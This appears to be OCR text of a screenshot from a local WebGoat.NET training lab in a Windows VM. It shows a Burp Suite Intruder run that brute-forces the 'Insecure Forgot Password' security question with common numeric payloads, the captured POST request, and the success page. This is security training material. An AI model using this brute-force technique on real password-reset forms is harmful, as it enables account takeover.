 Windows10Dev21H1x64 - VMware Workstation
File Edit View VM Tabs Help
Windows10Dev21H1x64
WebGoat.NET
localhost:52251/Content/ForgotPassword.aspx
OWASP WEBGOAT.NET
Getting Started with
WebGoat.NET
Input Attacks
Encryption
Authentication and
Authorization Issues
Insecure Forgot Password
WebGoat Coins Customer
Portal
Authentication and Authorization Issues Insecure Forgot Password
FORGOT PASSWORD
Security Question Challenge Successfully Completed!
Your password is: b�b�eX��yNE�J�
Attack Save Columns 4. Intruder attack of localhost - Temporary attack - Not saved to project file
Results Target Positions Payloads Resource Pool Options
Filter: Showing all items
Requ... Payload Status Error Timeout Length _PanelForgotPassw... Comment
0 200 21264 <div class="error">
1 000000 200 21263 <div class="error">
2 111111 200 21263 <div class="error">
3 11111111 200 21265 <div class="error">
4 112233 200 21263 <div class="error">
5 121212 200 21263 <div class="error">
6 123123 200 21263 <div class="error">
7 123456 200 19433
8 1234567 200 21264 <div class="error">
9 12345678 200 21265 <div class="error">
10 123456789 200 21266 <div class="error">
Request Response
Pretty Raw Hex \n
1 POST /Content/ForgotPassword.aspx HTTP/1.1
2 Host: localhost:52251
3 User-Agent: Mozilla/5.0 (Windows NT 6.3; WOW64; rv:32.0) Gecko/20100101 Firefox/32.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://localhost:52251/Content/ForgotPassword.aspx
8 Cookie: Server=REVTS1RPUC1TMEVFTEs2; ASP.NET_SessionId=1o4iivf0hyagd0bdqvsnl0kk; encr_sec_qu_ans=
TVRJek5EVTJEUT09
9 Connection: close
10 Content-Type: application/x-www-form-urlencoded
11 Content-Length: 767
12
13 __EVENTTARGET=&__EVENTARGUMENT=&__VIEWSTATE=
Search... 0 matches
Paused
Type here to search
7:48 PM
10/17/2021
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.
Type here to search
14°C Mostly cloudy
7:48 PM
10/17/2021